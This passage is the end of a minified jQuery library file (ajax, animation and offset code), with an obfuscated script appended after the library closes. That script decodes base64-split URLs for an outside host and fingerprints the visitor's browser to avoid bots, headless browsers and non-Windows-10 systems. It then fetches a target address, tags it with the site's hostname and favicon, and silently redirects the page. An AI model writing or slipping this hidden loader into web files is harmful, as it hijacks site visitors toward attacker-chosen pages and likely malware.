this}};co.promise(ch).complete=cl.add;ch.success=ch.done;ch.error=ch.fail;cb.url=((b7||cb.url||W)+"").replace(an,"").replace(aF,b1[1]+"//");cb.type=b4.method||b4.type||cb.method||cb.type;cb.dataTypes=bI.trim(cb.dataType||"*").toLowerCase().match(aa)||[""];if(cb.crossDomain==null){cg=aS.exec(cb.url.toLowerCase());cb.crossDomain=!!(cg&&(cg[1]!==b1[1]||cg[2]!==b1[2]||(cg[3]||(cg[1]==="http:"?"80":"443"))!==(b1[3]||(b1[1]==="http:"?"80":"443"))))}if(cb.data&&cb.processData&&typeof cb.data!=="string"){cb.data=bI.param(cb.data,cb.traditional)}n(v,cb,b4,ch);if(b6===2){return ch}b3=cb.global;if(b3&&bI.active++===0){bI.event.trigger("ajaxStart")}cb.type=cb.type.toUpperCase();cb.hasContent=!o.test(cb.type);b8=cb.url;if(!cb.hasContent){if(cb.data){b8=(cb.url+=(ax.test(b8)?"&":"?")+cb.data);delete cb.data}if(cb.cache===false){cb.url=M.test(b8)?b8.replace(M,"$1_="+bN++):b8+(ax.test(b8)?"&":"?")+"_="+bN++}}if(cb.ifModified){if(bI.lastModified[b8]){ch.setRequestHeader("If-Modified-Since",bI.lastModified[b8])}if(bI.etag[b8]){ch.setRequestHeader("If-None-Match",bI.etag[b8])}}if(cb.data&&cb.hasContent&&cb.contentType!==false||b4.contentType){ch.setRequestHeader("Content-Type",cb.contentType)}ch.setRequestHeader("Accept",cb.dataTypes[0]&&cb.accepts[cb.dataTypes[0]]?cb.accepts[cb.dataTypes[0]]+(cb.dataTypes[0]!=="*"?", "+aU+"; q=0.01":""):cb.accepts["*"]);for(ci in cb.headers){ch.setRequestHeader(ci,cb.headers[ci])}if(cb.beforeSend&&(cb.beforeSend.call(cp,ch,cb)===false||b6===2)){return ch.abort()}ca="abort";for(ci in {success:1,error:1,complete:1}){ch[ci](cb[ci])}cj=n(a6,cb,b4,ch);if(!cj){cd(-1,"No Transport")}else{ch.readyState=1;if(b3){ce.trigger("ajaxSend",[ch,cb])}if(cb.async&&cb.timeout>0){cc=setTimeout(function(){ch.abort("timeout")},cb.timeout)}try{b6=1;cj.send(cf,cd)}catch(ck){if(b6<2){cd(-1,ck)}else{throw ck}}}function cd(cu,cq,cv,cs){var e,cy,cw,ct,cx,cr=cq;if(b6===2){return}b6=2;if(cc){clearTimeout(cc)}cj=aE;cn=cs||"";ch.readyState=cu>0?4:0;e=cu>=200&&cu<300||cu===304;if(cv){ct=g(cb,ch,cv)}ct=ad(cb,ct,ch,e);if(e){if(cb.ifModified){cx=ch.getResponseHeader("Last-Modified");if(cx){bI.lastModified[b8]=cx}cx=ch.getResponseHeader("etag");if(cx){bI.etag[b8]=cx}}if(cu===204||cb.type==="HEAD"){cr="nocontent"}else{if(cu===304){cr="notmodified"}else{cr=ct.state;cy=ct.data;cw=ct.error;e=!cw}}}else{cw=cr;if(cu||!cr){cr="error";if(cu<0){cu=0}}}ch.status=cu;ch.statusText=(cq||cr)+"";if(e){co.resolveWith(cp,[cy,cr,ch])}else{co.rejectWith(cp,[ch,cr,cw])}ch.statusCode(b9);b9=aE;if(b3){ce.trigger(e?"ajaxSuccess":"ajaxError",[ch,cb,e?cy:cw])}cl.fireWith(cp,[ch,cr]);if(b3){ce.trigger("ajaxComplete",[ch,cb]);if(!(--bI.active)){bI.event.trigger("ajaxStop")}}}return ch},getJSON:function(e,b3,b4){return bI.get(e,b3,b4,"json")},getScript:function(e,b3){return bI.get(e,aE,b3,"script")}});bI.each(["get","post"],function(e,b3){bI[b3]=function(b4,b6,b7,b5){if(bI.isFunction(b6)){b5=b5||b7;b7=b6;b6=aE}return bI.ajax({url:b4,type:b3,dataType:b5,data:b6,success:b7})}});function g(ca,b9,b6){var e,b5,b4,b7,b3=ca.contents,b8=ca.dataTypes;while(b8[0]==="*"){b8.shift();if(b5===aE){b5=ca.mimeType||b9.getResponseHeader("Content-Type")}}if(b5){for(b7 in b3){if(b3[b7]&&b3[b7].test(b5)){b8.unshift(b7);break}}}if(b8[0] in b6){b4=b8[0]}else{for(b7 in b6){if(!b8[0]||ca.converters[b7+" "+b8[0]]){b4=b7;break}if(!e){e=b7}}b4=b4||e}if(b4){if(b4!==b8[0]){b8.unshift(b4)}return b6[b4]}}function ad(ce,b6,cb,b4){var b3,b9,cc,b7,b5,cd={},ca=ce.dataTypes.slice();if(ca[1]){for(cc in ce.converters){cd[cc.toLowerCase()]=ce.converters[cc]}}b9=ca.shift();while(b9){if(ce.responseFields[b9]){cb[ce.responseFields[b9]]=b6}if(!b5&&b4&&ce.dataFilter){b6=ce.dataFilter(b6,ce.dataType)}b5=b9;b9=ca.shift();if(b9){if(b9==="*"){b9=b5}else{if(b5!=="*"&&b5!==b9){cc=cd[b5+" "+b9]||cd["* "+b9];if(!cc){for(b3 in cd){b7=b3.split(" ");if(b7[1]===b9){cc=cd[b5+" "+b7[0]]||cd["* "+b7[0]];if(cc){if(cc===true){cc=cd[b3]}else{if(cd[b3]!==true){b9=b7[0];ca.unshift(b7[1])}}break}}}}if(cc!==true){if(cc&&ce["throws"]){b6=cc(b6)}else{try{b6=cc(b6)}catch(b8){return{state:"parsererror",error:cc?b8:"No conversion from "+b5+" to "+b9}}}}}}}}return{state:"success",data:b6}}bI.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){bI.globalEval(e);return e}}});bI.ajaxPrefilter("script",function(e){if(e.cache===aE){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});bI.ajaxTransport("script",function(b4){if(b4.crossDomain){var e,b3=l.head||bI("head")[0]||l.documentElement;return{send:function(b5,b6){e=l.createElement("script");e.async=true;if(b4.scriptCharset){e.charset=b4.scriptCharset}e.src=b4.url;e.onload=e.onreadystatechange=function(b8,b7){if(b7||!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e)}e=null;if(!b7){b6(200,"success")}}};b3.insertBefore(e,b3.firstChild)},abort:function(){if(e){e.onload(aE,true)}}}}});var bp=[],a4=/(=)\?(?=&|$)|\?\?/;bI.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=bp.pop()||(bI.expando+"_"+(bN++));this[e]=true;return e}});bI.ajaxPrefilter("json jsonp",function(b5,e,b6){var b8,b3,b4,b7=b5.jsonp!==false&&(a4.test(b5.url)?"url":typeof b5.data==="string"&&!(b5.contentType||"").indexOf("application/x-www-form-urlencoded")&&a4.test(b5.data)&&"data");if(b7||b5.dataTypes[0]==="jsonp"){b8=b5.jsonpCallback=bI.isFunction(b5.jsonpCallback)?b5.jsonpCallback():b5.jsonpCallback;if(b7){b5[b7]=b5[b7].replace(a4,"$1"+b8)}else{if(b5.jsonp!==false){b5.url+=(ax.test(b5.url)?"&":"?")+b5.jsonp+"="+b8}}b5.converters["script json"]=function(){if(!b4){bI.error(b8+" was not called")}return b4[0]};b5.dataTypes[0]="json";b3=a1[b8];a1[b8]=function(){b4=arguments};b6.always(function(){a1[b8]=b3;if(b5[b8]){b5.jsonpCallback=e.jsonpCallback;bp.push(b8)}if(b4&&bI.isFunction(b3)){b3(b4[0])}b4=b3=aE});return"script"}});var af,av,aw=0,aN=a1.ActiveXObject&&function(){var e;for(e in af){af[e](aE,true)}};function bC(){try{return new a1.XMLHttpRequest()}catch(b3){}}function bd(){try{return new a1.ActiveXObject("Microsoft.XMLHTTP")}catch(b3){}}bI.ajaxSettings.xhr=a1.ActiveXObject?function(){return !this.isLocal&&bC()||bd()}:bC;av=bI.ajaxSettings.xhr();bI.support.cors=!!av&&("withCredentials" in av);av=bI.support.ajax=!!av;if(av){bI.ajaxTransport(function(e){if(!e.crossDomain||bI.support.cors){var b3;return{send:function(b9,b4){var b7,b5,b8=e.xhr();if(e.username){b8.open(e.type,e.url,e.async,e.username,e.password)}else{b8.open(e.type,e.url,e.async)}if(e.xhrFields){for(b5 in e.xhrFields){b8[b5]=e.xhrFields[b5]}}if(e.mimeType&&b8.overrideMimeType){b8.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!b9["X-Requested-With"]){b9["X-Requested-With"]="XMLHttpRequest"}try{for(b5 in b9){b8.setRequestHeader(b5,b9[b5])}}catch(b6){}b8.send((e.hasContent&&e.data)||null);b3=function(cc,cb){var ca,cd,cg,ce;try{if(b3&&(cb||b8.readyState===4)){b3=aE;if(b7){b8.onreadystatechange=bI.noop;if(aN){delete af[b7]}}if(cb){if(b8.readyState!==4){b8.abort()}}else{ce={};ca=b8.status;cd=b8.getAllResponseHeaders();if(typeof b8.responseText==="string"){ce.text=b8.responseText}try{cg=b8.statusText}catch(cf){cg=""}if(!ca&&e.isLocal&&!e.crossDomain){ca=ce.text?200:404}else{if(ca===1223){ca=204}}}}}catch(ch){if(!cb){b4(-1,ch)}}if(ce){b4(ca,cg,ce,cd)}};if(!e.async){b3()}else{if(b8.readyState===4){setTimeout(b3)}else{b7=++aw;if(aN){if(!af){af={};bI(a1).unload(aN)}af[b7]=b3}b8.onreadystatechange=b3}}},abort:function(){if(b3){b3(aE,true)}}}}})}var J,ab,bQ=/^(?:toggle|show|hide)$/,bJ=new RegExp("^(?:([+-])=|)("+bz+")([a-z%]*)$","i"),bP=/queueHooks$/,az=[h],aY={"*":[function(e,b8){var ca=this.createTween(e,b8),b6=ca.cur(),b5=bJ.exec(b8),b9=b5&&b5[3]||(bI.cssNumber[e]?"":"px"),b3=(bI.cssNumber[e]||b9!=="px"&&+b6)&&bJ.exec(bI.css(ca.elem,e)),b4=1,b7=20;if(b3&&b3[3]!==b9){b9=b9||b3[3];b5=b5||[];b3=+b6||1;do{b4=b4||".5";b3=b3/b4;bI.style(ca.elem,e,b3+b9)}while(b4!==(b4=ca.cur()/b6)&&b4!==1&&--b7)}if(b5){b3=ca.start=+b3||+b6||0;ca.unit=b9;ca.end=b5[1]?b3+(b5[1]+1)*b5[2]:+b5[2]}return ca}]};function bl(){setTimeout(function(){J=aE});return(J=bI.now())}function ba(b6,b8,b5){var b3,b7=(aY[b8]||[]).concat(aY["*"]),e=0,b4=b7.length;for(;e<b4;e++){if((b3=b7[e].call(b5,b8,b6))){return b3}}}function f(b4,b8,cb){var cc,e,b7=0,b3=az.length,ca=bI.Deferred().always(function(){delete b6.elem}),b6=function(){if(e){return false}var ci=J||bl(),cf=Math.max(0,b5.startTime+b5.duration-ci),cd=cf/b5.duration||0,ch=1-cd,ce=0,cg=b5.tweens.length;for(;ce<cg;ce++){b5.tweens[ce].run(ch)}ca.notifyWith(b4,[b5,ch,cf]);if(ch<1&&cg){return cf}else{ca.resolveWith(b4,[b5]);return false}},b5=ca.promise({elem:b4,props:bI.extend({},b8),opts:bI.extend(true,{specialEasing:{}},cb),originalProperties:b8,originalOptions:cb,startTime:J||bl(),duration:cb.duration,tweens:[],createTween:function(cf,cd){var ce=bI.Tween(b4,b5.opts,cf,cd,b5.opts.specialEasing[cf]||b5.opts.easing);b5.tweens.push(ce);return ce},stop:function(ce){var cd=0,cf=ce?b5.tweens.length:0;if(e){return this}e=true;for(;cd<cf;cd++){b5.tweens[cd].run(1)}if(ce){ca.resolveWith(b4,[b5,ce])}else{ca.rejectWith(b4,[b5,ce])}return this}}),b9=b5.props;ak(b9,b5.opts.specialEasing);for(;b7<b3;b7++){cc=az[b7].call(b5,b4,b9,b5.opts);if(cc){return cc}}bI.map(b9,ba,b5);if(bI.isFunction(b5.opts.start)){b5.opts.start.call(b4,b5)}bI.fx.timer(bI.extend(b6,{elem:b4,anim:b5,queue:b5.opts.queue}));return b5.progress(b5.opts.progress).done(b5.opts.done,b5.opts.complete).fail(b5.opts.fail).always(b5.opts.always)}function ak(b5,b7){var b4,b3,b8,b6,e;for(b4 in b5){b3=bI.camelCase(b4);b8=b7[b3];b6=b5[b4];if(bI.isArray(b6)){b8=b6[1];b6=b5[b4]=b6[0]}if(b4!==b3){b5[b3]=b6;delete b5[b4]}e=bI.cssHooks[b3];if(e&&"expand" in e){b6=e.expand(b6);delete b5[b3];for(b4 in b6){if(!(b4 in b5)){b5[b4]=b6[b4];b7[b4]=b8}}}else{b7[b3]=b8}}}bI.Animation=bI.extend(f,{tweener:function(b3,b6){if(bI.isFunction(b3)){b6=b3;b3=["*"]}else{b3=b3.split(" ")}var b5,e=0,b4=b3.length;for(;e<b4;e++){b5=b3[e];aY[b5]=aY[b5]||[];aY[b5].unshift(b6)}},prefilter:function(b3,e){if(e){az.unshift(b3)}else{az.push(b3)}}});function h(b5,b9,e){var b4,cb,b7,ce,cf,cc,b6=this,ca={},b3=b5.style,b8=b5.nodeType&&N(b5),cd=bI._data(b5,"fxshow");if(!e.queue){cf=bI._queueHooks(b5,"fx");if(cf.unqueued==null){cf.unqueued=0;cc=cf.empty.fire;cf.empty.fire=function(){if(!cf.unqueued){cc()}}}cf.unqueued++;b6.always(function(){b6.always(function(){cf.unqueued--;if(!bI.queue(b5,"fx").length){cf.empty.fire()}})})}if(b5.nodeType===1&&("height" in b9||"width" in b9)){e.overflow=[b3.overflow,b3.overflowX,b3.overflowY];if(bI.css(b5,"display")==="inline"&&bI.css(b5,"float")==="none"){if(!bI.support.inlineBlockNeedsLayout||bD(b5.nodeName)==="inline"){b3.display="inline-block"}else{b3.zoom=1}}}if(e.overflow){b3.overflow="hidden";if(!bI.support.shrinkWrapBlocks){b6.always(function(){b3.overflow=e.overflow[0];b3.overflowX=e.overflow[1];b3.overflowY=e.overflow[2]})}}for(b4 in b9){cb=b9[b4];if(bQ.exec(cb)){delete b9[b4];b7=b7||cb==="toggle";if(cb===(b8?"hide":"show")){continue}ca[b4]=cd&&cd[b4]||bI.style(b5,b4)}}if(!bI.isEmptyObject(ca)){if(cd){if("hidden" in cd){b8=cd.hidden}}else{cd=bI._data(b5,"fxshow",{})}if(b7){cd.hidden=!b8}if(b8){bI(b5).show()}else{b6.done(function(){bI(b5).hide()})}b6.done(function(){var cg;bI._removeData(b5,"fxshow");for(cg in ca){bI.style(b5,cg,ca[cg])}});for(b4 in ca){ce=ba(b8?cd[b4]:0,b4,b6);if(!(b4 in cd)){cd[b4]=ce.start;if(b8){ce.end=ce.start;ce.start=b4==="width"||b4==="height"?1:0}}}}}function F(b4,b3,b6,e,b5){return new F.prototype.init(b4,b3,b6,e,b5)}bI.Tween=F;F.prototype={constructor:F,init:function(b5,b3,b7,e,b6,b4){this.elem=b5;this.prop=b7;this.easing=b6||"swing";this.options=b3;this.start=this.now=this.cur();this.end=e;this.unit=b4||(bI.cssNumber[b7]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(b4){var b3,e=F.propHooks[this.prop];if(this.options.duration){this.pos=b3=bI.easing[this.easing](b4,this.options.duration*b4,0,1,this.options.duration)}else{this.pos=b3=b4}this.now=(this.end-this.start)*b3+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(e&&e.set){e.set(this)}else{F.propHooks._default.set(this)}return this}};F.prototype.init.prototype=F.prototype;F.propHooks={_default:{get:function(b3){var e;if(b3.elem[b3.prop]!=null&&(!b3.elem.style||b3.elem.style[b3.prop]==null)){return b3.elem[b3.prop]}e=bI.css(b3.elem,b3.prop,"");return !e||e==="auto"?0:e},set:function(e){if(bI.fx.step[e.prop]){bI.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[bI.cssProps[e.prop]]!=null||bI.cssHooks[e.prop])){bI.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};bI.each(["toggle","show","hide"],function(b3,e){var b4=bI.fn[e];bI.fn[e]=function(b5,b7,b6){return b5==null||typeof b5==="boolean"?b4.apply(this,arguments):this.animate(bH(e,true),b5,b7,b6)}});bI.fn.extend({fadeTo:function(e,b5,b4,b3){return this.filter(N).css("opacity",0).show().end().animate({opacity:b5},e,b4,b3)},animate:function(b8,b5,b7,b6){var b4=bI.isEmptyObject(b8),e=bI.speed(b5,b7,b6),b3=function(){var b9=f(this,bI.extend({},b8),e);if(b4||bI._data(this,"finish")){b9.stop(true)}};b3.finish=b3;return b4||e.queue===false?this.each(b3):this.queue(e.queue,b3)},stop:function(b4,b3,e){var b5=function(b6){var b7=b6.stop;delete b6.stop;b7(e)};if(typeof b4!=="string"){e=b3;b3=b4;b4=aE}if(b3&&b4!==false){this.queue(b4||"fx",[])}return this.each(function(){var b9=true,b6=b4!=null&&b4+"queueHooks",b8=bI.timers,b7=bI._data(this);if(b6){if(b7[b6]&&b7[b6].stop){b5(b7[b6])}}else{for(b6 in b7){if(b7[b6]&&b7[b6].stop&&bP.test(b6)){b5(b7[b6])}}}for(b6=b8.length;b6--;){if(b8[b6].elem===this&&(b4==null||b8[b6].queue===b4)){b8[b6].anim.stop(e);b9=false;b8.splice(b6,1)}}if(b9||!e){bI.dequeue(this,b4)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var b5,b8=bI._data(this),b4=b8[e+"queue"],b3=b8[e+"queueHooks"],b7=bI.timers,b6=b4?b4.length:0;b8.finish=true;bI.queue(this,e,[]);if(b3&&b3.stop){b3.stop.call(this,true)}for(b5=b7.length;b5--;){if(b7[b5].elem===this&&b7[b5].queue===e){b7[b5].anim.stop(true);b7.splice(b5,1)}}for(b5=0;b5<b6;b5++){if(b4[b5]&&b4[b5].finish){b4[b5].finish.call(this)}}delete b8.finish})}});function bH(b4,b6){var b5,e={height:b4},b3=0;b6=b6?1:0;for(;b3<4;b3+=2-b6){b5=bS[b3];e["margin"+b5]=e["padding"+b5]=b4}if(b6){e.opacity=e.width=b4}return e}bI.each({slideDown:bH("show"),slideUp:bH("hide"),slideToggle:bH("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,b3){bI.fn[e]=function(b4,b6,b5){return this.animate(b3,b4,b6,b5)}});bI.speed=function(b4,b5,b3){var e=b4&&typeof b4==="object"?bI.extend({},b4):{complete:b3||!b3&&b5||bI.isFunction(b4)&&b4,duration:b4,easing:b3&&b5||b5&&!bI.isFunction(b5)&&b5};e.duration=bI.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in bI.fx.speeds?bI.fx.speeds[e.duration]:bI.fx.speeds._default;if(e.queue==null||e.queue===true){e.queue="fx"}e.old=e.complete;e.complete=function(){if(bI.isFunction(e.old)){e.old.call(this)}if(e.queue){bI.dequeue(this,e.queue)}};return e};bI.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};bI.timers=[];bI.fx=F.prototype.init;bI.fx.tick=function(){var b4,b3=bI.timers,e=0;J=bI.now();for(;e<b3.length;e++){b4=b3[e];if(!b4()&&b3[e]===b4){b3.splice(e--,1)}}if(!b3.length){bI.fx.stop()}J=aE};bI.fx.timer=function(e){if(e()&&bI.timers.push(e)){bI.fx.start()}};bI.fx.interval=13;bI.fx.start=function(){if(!ab){ab=setInterval(bI.fx.tick,bI.fx.interval)}};bI.fx.stop=function(){clearInterval(ab);ab=null};bI.fx.speeds={slow:600,fast:200,_default:400};bI.fx.step={};if(bI.expr&&bI.expr.filters){bI.expr.filters.animated=function(e){return bI.grep(bI.timers,function(b3){return e===b3.elem}).length}}bI.fn.offset=function(b3){if(arguments.length){return b3===aE?this:this.each(function(b8){bI.offset.setOffset(this,b3,b8)})}var e,b7,b5={top:0,left:0},b4=this[0],b6=b4&&b4.ownerDocument;if(!b6){return}e=b6.documentElement;if(!bI.contains(e,b4)){return b5}if(typeof b4.getBoundingClientRect!==aA){b5=b4.getBoundingClientRect()}b7=bo(b6);return{top:b5.top+(b7.pageYOffset||e.scrollTop)-(e.clientTop||0),left:b5.left+(b7.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}};bI.offset={setOffset:function(b5,ce,b8){var b9=bI.css(b5,"position");if(b9==="static"){b5.style.position="relative"}var b7=bI(b5),b3=b7.offset(),e=bI.css(b5,"top"),cc=bI.css(b5,"left"),cd=(b9==="absolute"||b9==="fixed")&&bI.inArray("auto",[e,cc])>-1,cb={},ca={},b4,b6;if(cd){ca=b7.position();b4=ca.top;b6=ca.left}else{b4=parseFloat(e)||0;b6=parseFloat(cc)||0}if(bI.isFunction(ce)){ce=ce.call(b5,b8,b3)}if(ce.top!=null){cb.top=(ce.top-b3.top)+b4}if(ce.left!=null){cb.left=(ce.left-b3.left)+b6}if("using" in ce){ce.using.call(b5,cb)}else{b7.css(cb)}}};bI.fn.extend({position:function(){if(!this[0]){return}var b4,b5,e={top:0,left:0},b3=this[0];if(bI.css(b3,"position")==="fixed"){b5=b3.getBoundingClientRect()}else{b4=this.offsetParent();b5=this.offset();if(!bI.nodeName(b4[0],"html")){e=b4.offset()}e.top+=bI.css(b4[0],"borderTopWidth",true);e.left+=bI.css(b4[0],"borderLeftWidth",true)}return{top:b5.top-e.top-bI.css(b3,"marginTop",true),left:b5.left-e.left-bI.css(b3,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||bV;while(e&&(!bI.nodeName(e,"html")&&bI.css(e,"position")==="static")){e=e.offsetParent}return e||bV})}});bI.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b4,b3){var e=/Y/.test(b3);bI.fn[b4]=function(b5){return bI.access(this,function(b6,b9,b8){var b7=bo(b6);if(b8===aE){return b7?(b3 in b7)?b7[b3]:b7.document.documentElement[b9]:b6[b9]}if(b7){b7.scrollTo(!e?b8:bI(b7).scrollLeft(),e?b8:bI(b7).scrollTop())}else{b6[b9]=b8}},b4,b5,arguments.length,null)}});function bo(e){return bI.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}bI.each({Height:"height",Width:"width"},function(e,b3){bI.each({padding:"inner"+e,content:b3,"":"outer"+e},function(b4,b5){bI.fn[b5]=function(b9,b8){var b7=arguments.length&&(b4||typeof b9!=="boolean"),b6=b4||(b9===true||b8===true?"margin":"border");return bI.access(this,function(cb,ca,cc){var cd;if(bI.isWindow(cb)){return cb.document.documentElement["client"+e]}if(cb.nodeType===9){cd=cb.documentElement;return Math.max(cb.body["scroll"+e],cd["scroll"+e],cb.body["offset"+e],cd["offset"+e],cd["client"+e])}return cc===aE?bI.css(cb,ca,b6):bI.style(cb,ca,cc,b6)},b3,b7?b9:aE,b7,null)}})});bI.fn.size=function(){return this.length};bI.fn.andSelf=bI.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=bI}else{a1.jQuery=a1.$=bI;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bI})}}})(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();